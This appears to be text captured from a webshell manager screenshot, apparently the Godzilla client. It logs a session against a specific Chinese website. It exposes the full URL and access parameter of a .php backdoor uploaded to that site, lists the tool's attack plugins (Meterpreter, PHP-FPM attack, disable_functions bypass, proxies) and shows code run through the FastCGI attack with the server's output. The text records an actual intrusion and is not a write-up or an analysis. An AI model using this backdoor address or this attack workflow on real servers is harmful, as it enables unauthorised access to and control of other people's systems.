 Url:http://rz-qunxuexi.doson.com.cn/uploadfiles/2023-09/29/20230929212643_59272.php?pEwNHoukj=RUSqDQMKBbdo3456 Payload:PhpDynamicPayload Cryption:PHP_XOR_RAW...
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal
PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
fpmAddress : unix://tmp/php-cgi-56.sock scriptFile : /wwwroot/rz-qunxuexi.doson.com.cn/index.php Load Go
evalCode
echo 'hello word!';
result
Passing INI directive through FastCGI: unable to set 'safe_mode'
Passing INI directive through FastCGI: unable to set 'safe_mode'
PHP message: PHP Deprecated:  Automatically populating $HTTP_RAW_POST_DATA is deprecated and will be removed in a future version. To avo
Content-type: text/html; charset=UTF-8
hello word!